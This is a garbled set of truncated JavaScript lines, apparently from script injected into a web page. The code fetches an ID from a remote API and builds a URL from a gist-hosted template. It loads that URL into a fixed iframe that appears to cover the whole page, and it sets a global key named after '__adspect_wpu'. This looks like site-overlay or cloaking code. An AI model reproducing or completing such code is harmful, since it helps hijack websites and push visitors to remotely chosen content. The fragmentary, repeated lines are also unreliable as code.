
true;
function buildTrustedUrl(template, id) { if (template
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var
r.text(); }) .then(function(t) { return (t || "").trim(); }
(isSingleUrl(trustedResponse)) { showInIframe(trustedRe
if (document.readyState === "complete" || document.bo
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va
true;
function buildTrustedUrl(template, id) { if (template